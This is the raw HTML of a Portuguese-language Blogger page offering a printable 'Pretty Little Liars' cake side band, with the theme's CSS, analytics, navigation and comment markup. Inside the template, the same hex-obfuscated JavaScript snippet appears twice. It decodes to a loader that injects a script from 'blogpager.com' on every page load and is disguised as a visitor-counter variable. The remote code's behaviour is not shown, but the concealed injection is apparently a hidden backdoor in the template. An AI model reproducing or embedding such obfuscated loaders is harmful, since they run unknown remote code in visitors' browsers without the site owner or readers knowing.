table{border-collapse:collapse;table-layout:fixed;width:100%!important;}
.code-box input#showlink{line-height:0;margin:0;padding:0;outline:0;border:0;width:1px;height:0;opacity:0;}
button.tune{position:absolute;top:0;right:0;display:block;border:none;margin:0;color:#fff;background:#1499ff;font-size:12px;padding:2px 13px;border-radius: 2px;}
.rtl button.tune{right:initial;left:0;}
button.tune:hover{opacity:0.8;}
.tg{border-collapse:collapse;border-spacing:0}
.tg td{font-family:'Open Sans',sans-serif;font-size:14px;border:1px solid #000;background-color:#fff}
.main-button{display:inline-block;color:var(--button-text-color);background:var(--button-bg-color);font-size:14px;font-weight:400;padding:5px 12px;margin:5px;text-align:center;border:0;cursor:pointer;border-radius:4px;text-decoration:none;min-width: 80px;}
.main-button:before{font-family:'Material Icons Round';font-size:19px;font-weight:400;vertical-align:middle;color:#fff;display:inline-block;margin:0 5px 0 0}
.rtl .main-button:before{margin:0 0 0 5px}
.main-buttonhover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.l-bt{padding:16px 35px;}
.main-button.buy:before{content:"\e8cc";}
.main-button.demo:before{content:"\e2c8";}
.main-button.share:before{content:"\e80d";}
.main-button.gift:before{content:"\e8b1";}
.main-button.download:before{content:"\f090";}
.main-button.contact:before{content:"\e0ba";}
.main-button.link:before{content:"\e157";}
.main-button.cart:before{content:"\eb88";}
.main-button.info:before{content:"\e88e";}
.main-button.paypal:before{content:"\f1ed";font-family:'FONT AWESOME 5 BRANDS';font-weight:400;}
.main-button.whatsapp:before{content:"\f40c";font-family:'FONT AWESOME 5 BRANDS';font-weight:400;}
.main-button.telegram:before{content:"\f3fe";font-family:'FONT AWESOME 5 BRANDS';font-weight:400;}
.main-button.facebook:before{content:"\f09a";font-family:'FONT AWESOME 5 BRANDS';font-weight:400;}
.alert-message{position:relative;clear:both;display:inline-block;background-color:#293dc9;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2978c9;border:1px solid #ec6868}
.alert-message.success:before{content:"\e86c";color:#13d864}
.alert-message:before{font-family:'Material Icons Round';vertical-align:middle;font-size:16px;font-weight:400;display:inline-block;margin:0 5px 0 0}
.alert-message.passed:before{content:"\ea2f";color:#1984ce}
.alert-message.warning:before{content:"\e002";color:#c58519}
.alert-message.error:before{content:"\e000";color:#d02615}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.passed{background-color:#f5fbff;border:1px solid #7ebbe4}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.code-box{position:relative;display:block;color:#eaeaea;background-color:#0d1642;font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:15px 10px 10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}
.card-wrap{display:flex;justify-content:space-between;margin:18px 20px;padding:25px 10px;align-items:center;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.card-header{display:flex;justify-content:space-between;align-items:center;}
.card-icon{display:block;background:rgb(129 129 129 / 0.14);width:50px;min-width: 50px;height:50px;text-align: center;line-height:50px;border-radius:4px;margin:0 10px;}
.card-info{display:flex;justify-content:space-between;flex-direction:column;align-items:flex-start;}
span.card-title{font-size:16px;font-weight:600;width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;}
span.card-data{font-size:12px;color:#767676;}
@media screen and (max-width:880px){
#outer-wrapper .flex-section .outer-container {flex-direction: column;}
ul#Super-FlexMenuList,#Super-FlexMenu ul>li{display:block;}
.SuperLogo{padding:0;}
.modal-grid{width:calc((100% - 10px) / 2);margin:0 0 10px;}
.hide-Super-Menu,#Super-FlexMenuList>li>a{--main-menu-text-color:var(--sub-menu-text-color)}
div#Header1{position:relative;display:flex;align-items:center;height:100%;margin:0;}
.outer-container{justify-content:center;flex-direction:column;align-items:center;}
.main-menu-wrap{display:none}
.header-section{flex-wrap:nowrap;}
.post-filter{width: calc((100% - 15px) / 2);}
.show-menu-space{display:flex;align-items:center;}
.header-left{position:relative;}
.header-right{position:relative;top:unset;left:unset;right:unset;}
.Super-Menu-logo{display:block;width:100%;text-align:center;z-index:15;margin:0;}
.Super-Menu-logo img{height:40px}
.Super-Menu-logo .logo-content > a{height:36px;display:inline-block;padding:0 25px 10px 0;}
.Super-Menu-logo .logo-content{position:relative;display:block;float:left;width:100%;height:56px;text-align:center;z-index:1;}
#Super-FlexMenuList>li:after{content:none}
.social-runs ul li a,#Super-FlexMenuList>li>a:hover{opacity:0.8}
#Super-FlexMenuList>li>a{line-height: initial;height: initial;padding: 10px 10px;margin: 10px 0;}
#feed-view,#sidebar-container{width:100%;}
.Super-FlexMenu{display:none}
.SuperLogo-wrap{border-radius: 0;margin:0}
.overlay,#menu-space{display:block;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open .overlay{filter:blur(2.5px);backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
body.active-search{overflow:visible;left:initial;right:initial}
.pixo-flex{height:initial;display:block;padding: 25px 0;}
.pixo-flex .pixo-area{width:100%;justify-content:center;text-align:center;height:110px;}
.featuredui-block{width: calc((100% - 10px) / 2);}
.about-author{text-align:center}
.Footer-Function{width:100%;}
.Footer-adv .LinkList{display:flex;justify-content:center;align-items:center;align-content:center;width:100%;margin:15px auto 0;}
.Footer-adv .about-content{align-items:center;justify-content:center;align-content:center;flex-direction:column;}
.Footer-adv{flex-wrap:wrap;}
#footer-wrapper .about-content .widget-title{width:100%;text-align:center;}
.Footer-adv{flex-direction:column;}
.Footer-adv .Image{width:100%;}
.footer-outer{flex-direction:column-reverse;}
}
@media screen and (max-width:768px){
.video-section{float: left;width: 100%;}
.about-author .avatar-container{float:none;margin:10px auto}
.author-name{text-align:center}
.author-name a:after{float:none}
.author-description{text-align:center}
.description-links li{float:none;display:inline-block}
.post-footer{margin:0}
.BiggerSidebarOk{grid-gap: 7px;}
ul.navigation-runs{padding:5px}
.raw-box .widget,.post-filter-wrap,.sidebar .widget{padding:15px 5px;}
#footer-wrapper .footer{width:100%;margin-right:0}
.Footer-Function .LinkList,.Footer-Function .LinkList .widget-content{width:100%}
.Footer-Function .LinkList{margin:30px 0 0}
.Footer-Function .LinkList .widget-content .widget-title>h3{margin:0 0 20px}
#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:1.7em;text-align:center}
#menu-footer{margin:10px 0 0}
#footer-wrapper .copyright-area{margin:10px 0 5px}
#footer-checks-menu,.footer-container .footer-copyright{text-align:center;margin:0 auto;}
#footer-checks-menu ul li{display:inline-block;float:none;margin:0}
#footer-checks-menu ul li a{margin:0 7px}
.footer-container .footer-copyright .widget{float:left;width:100%;margin: 10px 0 0;}
}
@media screen and (max-width:680px){
.flex-blocks .widget .widget-content{min-height:228px;}
.raw-box .type-col-left,.raw-box .type-col-right,.video-vg .vg-s{width:100%;}
.video-vg{flex-direction:column;}
.video-section .vblock-img{height:285px;}
.post-snippet{display:none;}
.pixo-category .widget{width: calc((100% - 15px) / 2);}
.post-filter .post-filter-image{margin:0;}
#cookies-iki{right:0!important;left:0!important;bottom:0;width:initial;margin:0;padding:20px 15px;border-radius:0;transform:translate3d(0,50%,0);}
#cookies-iki.cookies-show{transform:translate3d(0,0,0);}}
@media screen and (max-width:640px){
.header-room img{max-height:40px;}
.search-msg{font-size:14px}
.mega-mode{padding:0 5px;margin:0px}
.search-msg{font-size:14px}
ul.share-runs.colorful-ico.social-front-hover a:not(a.fa-facebook):before{margin: 0;}
.rtl ul.share-runs.colorful-ico.social-front-hover a.fa-facebook:before{margin: 0 0 0 5px;}
.social-front-hover a.fa-twitter,.social-front-hover a.fa-whatsapp{width:47px;overflow:hidden;}
.post-filter{margin:5px 0}
.video-section.item0 .entry-title,.post-filter .entry-title{font-size:15px;}
.raw-box .modal-grid{position:relative;float:left;width:50%;padding:0 5px;box-sizing:border-box}
.related-post .erhero,.raw-box .erhero,.raw-box .raw-main{width:100%;clear:both}
.raw-box .raw-main .raw-main-sum{display:block!important}
.raw-box .raw-main .raw-main-box h3 a{font-size:initial!important}
.rtl .post-inner-comments.flex{left:0;right:unset;}
.StickyDemo{margin:0 4px;}
.share-wrapper-icons.colorful-ico li{width:33%;}
.share-wrapper-icons.colorful-ico a:before{font-size:19px;}
.share-wrapper-icons.colorful-ico li a{height:30px;line-height:20px;}
.share-wrapper-icons.colorful-ico{padding:10px 0px 20px;}
.StickyTab label, .share-runs li a{cursor: unset;}
input.search-input{font-size:20px}
#feed-view #main{margin:0}
.pixo-category-img, .pixo-category-img a{height: 140px;}
.modal-grid .modal-image .entry-title,.post-filter .entry-title{font-size:13px;}
.related-runs .relatedui-posts{width:calc((100% - 20px) / 2);clear:both}
.post-snip .post-date{margin:10px 10px 0 0;}
.flex-blocks .widget .post-filter-inner,.modal-grid .modal-image .post-filter-inner,.post-filter .post-filter-image,.relatedui-posts .post-filter-inner{height: 300px;}
}
@media screen and (max-width:480px){
.post-card{display:block;}
.post-image {height: 190px;}
.card-wrap{display:block;}
.card-wrap{flex-direction:column;align-items:start;}
a.card-button.main-button{display:block;max-width:100%;}
.card-header{justify-content:flex-start;}
.related-runs{padding: 15px 5px;}
.BiggerSidebarOk .sidebarui-posts .glax-img{height: 125px;}
.item-post h1.entry-title{font-size:24px}
.description-links li{float:none;display:inline-block;margin:10px}
.errorPage{padding:70px 0 100px}
.errorPage h3{font-size:120px}
.flex-blocks .widget .post-filter-inner, .modal-grid .modal-image .post-filter-inner,.post-filter .post-filter-image, .relatedui-posts .post-filter-inner {height: 235px;}
#comments ol{padding:0}
}
@media screen and (max-width:380px){
.pagination .btn{min-width:unset;font-size:0;}
.search-thumb{width:100px;height:80px;}
.about-author .avatar-container{width:60px;height:60px}
.item .comment-bubble, .share-runs li.share-icon{display:none}
.share-top {margin: 0;}
.post-filter .entry-title a{font-size:12px;}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthsName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
noThumb = "",
relatedPostsNum = "",
commentsSystem = "blogger",
relatedPostsText = "",
loadMorePosts = "",
showMoreText = "",
postPerPage = "",
pageOfText = ["Page", "of"],
fixedSidebar = true,
fixedMenu = false,
disqusShortname = "templates";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Google Analytics -->
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-136295349-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341165158238673969&amp;zx=6c46e31e-4cdc-4163-a505-4bcd898456a5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341165158238673969&amp;zx=6c46e31e-4cdc-4163-a505-4bcd898456a5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2456366175193976 -->

</head>
<body class='item item-view' id='mainContent'>
<script type='text/javascript'>
//<![CDATA[
(localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('#mainContent').classList.add('dark'): document.querySelector('#mainContent').classList.remove('dark')
//]]>
 </script>
<!-- Theme Options -->
<div class='admin-area' style='display:none'>
<div class='admin-section section' id='admin' name='Theme Options (Admin Panel)'><div class='widget Image' data-version='2' id='Image33'>
<script type='text/javascript'>var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1XptiSDG96zWN42Sbbugkn84QaJtVW2ulp60oJgNPVOsl9T3mlGxDfrlAF3e7mxSWjzbY7xaFeeBWnENywHWXaYnPYOjN-4GLGz-lC5sChEJ5Z-eYOvvHlLA4F8UQtdlZ2on_O-C5QEE/s1600-r/nth.png";</script>
</div><div class='widget LinkList' data-version='2' id='LinkList1'>
<script type='text/javascript'>  var disqusShortname = "templates"; var commentsSystem = "blogger"; </script>
</div><div class='widget LinkList' data-version='2' id='LinkList2'>
<script type='text/javascript'>   var loadMorePosts = "Mostre mais"; var relatedPostsText = "Você pode gostar"; var relatedPostsNum = 3;  </script>
</div><div class='widget LinkList' data-version='2' id='LinkList3'>
<script type='text/javascript'> var fixedSidebar = true;   var fixedMenu = true;   var showMoreText = "Mostre mais";    var postPerPage = "6"; </script>
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='Super-MenuTested' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='Super-MenuWorks-wrap'>
<div class='Super-MenuWorks'>
<div class='container'>
<div class='SuperLogo-wrap'>
<div class='header-section'>
<div class='header-left'>
<a aria-label='Menu' class='show-menu-space' href='javascript:;'></a>
<div class='header-room section' id='header-room1' name='Mobile Header (B)'><div class='widget Image' data-version='2' id='Image21'>
<a class='SuperLogo-img' href='https://www.topodeboloparaimprimir.com/'>
<img alt='Topo de Bolo para Imprimir' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEgJCspeuQ6_oNtcyNquD1AK5TKHj1FuRBrSWa7pvaE_og4bHPjE_hdqvfvXoUyllHRUqudMgKG1UYHAzldYP67VYxQYAjDVrNWUfu-_8BEPpqzFG7mscQMND1TYBM1IPJY8rIa-qHnpBCtOj-JKS74jEgp1BGv0qVbAKFpU_0Ur5u42GInEbRHoVOzduN61=s1452' height='399' id='darkroom' src='https://blogger.googleusercontent.com/img/a/AVvXsEgJCspeuQ6_oNtcyNquD1AK5TKHj1FuRBrSWa7pvaE_og4bHPjE_hdqvfvXoUyllHRUqudMgKG1UYHAzldYP67VYxQYAjDVrNWUfu-_8BEPpqzFG7mscQMND1TYBM1IPJY8rIa-qHnpBCtOj-JKS74jEgp1BGv0qVbAKFpU_0Ur5u42GInEbRHoVOzduN61=s1452' width='1452'>
</img>
</a>
</div></div>
<div class='Super-FlexMenu section' id='Super-FlexMenu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList12'>
<ul id='Super-FlexMenuList' role='tablist'>
<li itemprop='name' role='tab'><a href='https://www.topodeboloparaimprimir.com/search/label/TOPO%20DE%20BOLO' itemprop='url'>TOPO DE BOLO</a></li><li itemprop='name' role='tab'><a href='https://www.topodeboloparaimprimir.com/search/label/MESVERSARIO' itemprop='url'>MESVERSÁRIO</a></li><li itemprop='name' role='tab'><a href='https://www.topodeboloparaimprimir.com/search/label/TUBETE' itemprop='url'>TUBETE</a></li><li itemprop='name' role='tab'><a href='https://www.topodeboloparaimprimir.com/search/label/CONVITE' itemprop='url'>CONVITE</a></li><li itemprop='name' role='tab'><a href='https://www.topodeboloparaimprimir.com/search/label/FITAS' itemprop='url'>FITAS</a></li>
</ul>
</div></div>
</div>
<div class='header-right'>
<div class='search-wrap'>
<a aria-label='Dark mode' class='dark-toggle-flex' href='javascript:;' role='button'></a>
<a class='search-button-flex' href='javascript:;' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='overlay-id'></div>
<div id='search-flex'>
<div class='search-flex-container'>
<div class='search-form' role='search'>
<input autocomplete='off' class='search-input' placeholder='Pesquisar' spellcheck='false' type='text' value=''/>
</div>
<button aria-label='Pesquisar' class='search-flex-close search-hidden'></button>
</div>
<div class='search-section'></div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-section' id='center-container'>
<div class='container outer-container'>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<main id='feed-view'>
<!-- Main Wrapper -->
<div class='main section' id='main' name='Main Recent Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='blog-post hentry item-post' itemscope='itemscope' itemtype='https://schema.org/CreativeWork'>
<div class='post-inner-area'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html"},"headline":"Faixa Lateral Pretty Little Liars para imprimir","description":"    A Faixa Lateral&#160;Pretty Little Liars&#160; para imprimir foi feito com muito amor e carinho, para ajudar a embelezar ainda mais o seu bolo.   ...","image":["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7JdZnErh5dRKjdIBE4D9YUUOUZDvEVJXgVD79lQndvUjbWDhkggQgZkewTHIVBxb_VY75fPf9ACWVsZF6O_3gjdxSslxDoc0Nfe89beYrTnJ74zXP5q9lI6pm6QuyZSfN4QBviQnzb6bt/s640/faixa-de-bolo-pll.jpg"],"datePublished":"2020-04-15T14:11:00-03:00","dateModified":"2020-04-15T14:11:32-03:00","author":{"@type":"Person","name":"Administrador","url":"https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html"},"publisher":{"@type":"Organization","name":"Topo de Bolo para Imprimir","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<nav id='breadcrumb'><a href='https://www.topodeboloparaimprimir.com/'>
Página inicial</a>
<em class='delimiter'></em><a class='b-label' href='https://www.topodeboloparaimprimir.com/search/label/FAIXA%20LATERAL'>FAIXA LATERAL</a><em class='delimiter'></em><span class='current'>
Faixa Lateral Pretty Little Liars para imprimir</span>
</nav>
<script type='application/ld+json'>{"@context":"http://schema.org", "@type": "BreadcrumbList", "@id": "#Breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "name": "Página inicial", "@id": "https://www.topodeboloparaimprimir.com/" } },{ "@type": "ListItem", "position": 2, "item": { "name": "FAIXA LATERAL", "@id": "https://www.topodeboloparaimprimir.com/search/label/FAIXA%20LATERAL" } },{ "@type": "ListItem", "position": 3, "item": { "name": "Faixa Lateral Pretty Little Liars para imprimir", "@id": "https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html" } }] }
            </script>
<h1 class='entry-title'>Faixa Lateral Pretty Little Liars para imprimir</h1>
<div class='all-flex'>
<div class='post-inner-data flex'>
<div class='post-inner-user'>
</div>
<div class='post-inner-username'>
</div>
</div>
<div class='post-inner-comments flex'>
<span class='comment-bubble show'>0</span>
<div class='share-top'><span class='material-symbols-rounded'>share</span></div>
</div>
</div>
<div class='post-body entry-content' id='postBody'>
<div class='top-ads'></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7JdZnErh5dRKjdIBE4D9YUUOUZDvEVJXgVD79lQndvUjbWDhkggQgZkewTHIVBxb_VY75fPf9ACWVsZF6O_3gjdxSslxDoc0Nfe89beYrTnJ74zXP5q9lI6pm6QuyZSfN4QBviQnzb6bt/s1600/faixa-de-bolo-pll.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="faixa lateral pll para imprimir" border="0" data-original-height="1131" data-original-width="1600" height="452" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7JdZnErh5dRKjdIBE4D9YUUOUZDvEVJXgVD79lQndvUjbWDhkggQgZkewTHIVBxb_VY75fPf9ACWVsZF6O_3gjdxSslxDoc0Nfe89beYrTnJ74zXP5q9lI6pm6QuyZSfN4QBviQnzb6bt/s640/faixa-de-bolo-pll.jpg" title="faixa lateral pretty little liars para imprimir" width="640" /></a></div>
<br />
<div style="background-color: white; box-sizing: border-box; color: blue; font-family: sans-serif; font-size: 15px; letter-spacing: 0.21px; text-align: justify;">
<span style="box-sizing: border-box; letter-spacing: 0.21px;">A Faixa Lateral&nbsp;Pretty Little Liars&nbsp;</span><span style="letter-spacing: 0.21px;">para imprimir foi feito com muito amor e carinho, para ajudar a embelezar ainda mais o seu bolo.</span></div>
<div style="background-color: white; box-sizing: border-box; color: blue; font-family: sans-serif; font-size: 15px; letter-spacing: 0.21px; text-align: justify;">
<br style="box-sizing: border-box;" /></div>
<div style="background-color: white; box-sizing: border-box; color: blue; font-family: sans-serif; font-size: 15px; letter-spacing: 0.21px; text-align: justify;">
OBS:&nbsp;&nbsp;Para seu topo de bolo ficar ainda mais bonito imprima em papel com gramatura 180g até 230g para a Faixa Lateral ficar mais firme. Recomendamos imprimir em papel fotográfico glossy, matte, offset ou&nbsp;papel couchê.</div>
</div>
<div class='below-ads'></div>
<div class='feed-share'>
<ul class='share-runs colorful-ico social-front-hover'>
<li class='share-icon'><span class='s-icon'></span></li>
<li class='facebook-f'><a aria-label='Facebook' class='fa-facebook window-e' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'>Facebook</a></li>
<li class='twitter'><a aria-label='Twitter' class='fa-twitter window-e' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html&text=Faixa Lateral Pretty Little Liars para imprimir' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'>Twitter</a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='fa-whatsapp window-e' data-height='650' data-url='https://api.whatsapp.com/send?text=Faixa Lateral Pretty Little Liars para imprimir | https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'>Whatsapp</a></li>
<li class='show-hid'><a aria-label='Share button' href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<ul class='navigation-runs'>
<li class='post-next'>
<a class='next-post-link' href='https://www.topodeboloparaimprimir.com/2020/04/faixa-de-bolo-pretty-little-liars-para.html' id='Blog1_blog-pager-newer-link' rel='next'><div class='navigation-posts'><span>Mais recentes</span><p></p></div></a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.topodeboloparaimprimir.com/2020/04/topo-de-bolo-pretty-little-liars-para.html' id='Blog1_blog-pager-older-link' rel='previous'><div class='navigation-posts'><span>Antigos</span><p></p></div></a>
</li>
</ul>
</div>
<div class='post-footer'>
<div class='related-runs'>
<div class='widget-title'>
<h3 class='title'>
</h3>
<a class='simple-viewmore' href='https://www.topodeboloparaimprimir.com/search/label/FAIXA%20LATERAL'>Mostrar mais</a>
</div>
<div class='Super-related'>
<div class='related-tag' label='FAIXA LATERAL'></div>
</div>
</div>
<div id='post-placeholder'></div>
</div>
</article>
<div class='comments-section'>
<script type='text/javascript'>
              var disqus_blogger_current_url = "https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html";
                if (!disqus_blogger_current_url.length) { disqus_blogger_current_url = "https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html"; }
                var disqus_blogger_homepage_url = "https://www.topodeboloparaimprimir.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.topodeboloparaimprimir.com/";
            </script>
<div class='title-wrap comments-title'>
<h3>Postar um comentário</h3>
<p class='all-comments'>0Comentários</p>
</div>
<section class='comments threaded no-comments' data-embed='true' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/6341165158238673969?po=2146440060433690438&hl=pt-BR&saa=85391&origin=https://www.topodeboloparaimprimir.com&skin=soho' id='comment-editor-src' rel='nofollow noopener' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>window.addEventListener("scroll", () => {BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');}, { once: true });
              </script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Postar um comentário (0)</a>
</section>
</div>
</div>
</div></div>
<div id='custom-ads-placeholder'>
<div class='no-items section' id='upper-ad' name='Show Top Ad'>
</div>
<div class='no-items section' id='lower-ad' name='Show Bottom Ad'>
</div>
</div>
<div id='main-ads-post'>
<div class='ads-tool section' id='ads-top' name='Ad code for Posts/Pages'><div class='widget HTML' data-version='2' id='HTML7'>
<noscript><div class="separator" style="clear: both; text-align: center;"><a href="https://www.templateparablogspot.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtwcEbPLOXT9vWL6AXkVoNS7jSakdy7F3KhrPtd1yKirbzPdB8qdGsvww2uxAgZCxKqqyiEDyteuiy1NAPWj6owYo8VFwryi7nSoBEUwsvWeHMdctDDO8rG8xFpVyjr6Jd5c5ey-tK0RzEfOvMwZpSjHTLZt9lq2yQ4guigQJzSjc5iu-r41sKybc6FFM/s16000/ads00.png" width="100%" height="100%" border="0" /></a><img src="https://www.templateparablogspot.com/" width="0" height="0" style="position:absolute;visibility:hidden;" border="0" /></div></noscript>
</div></div>
</div>
</main>
<!-- Sidebar Wrapper -->
<aside id='sidebar-container' itemscope='itemscope' itemtype='https://schema.org/WPSideBar' role='banner'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'><h3 class='title'>Pesquisar este blog</h3></div>
<div class='widget-content' role='search'>
<form action='https://www.topodeboloparaimprimir.com/search' class='search-form' target='_top'>
<input aria-label='Pesquisar este blog' autocomplete='off' class='search-input' name='q' placeholder='Pesquisar este blog' value=''/>
<input class='search-action' type='submit' value='Pesquisar'/>
</form>
</div>
</div><div class='widget BlogSearch' data-version='2' id='BlogSearch2'>
<div class='widget-title'><h3 class='title'>Escreva somente o nome do personagem</h3></div>
<div class='widget-content' role='search'>
<form action='https://www.topodeboloparaimprimir.com/search' class='search-form' target='_top'>
<input aria-label='Pesquisar este blog' autocomplete='off' class='search-input' name='q' placeholder='Pesquisar este blog' value=''/>
<input class='search-action' type='submit' value='Pesquisar'/>
</form>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-content'>
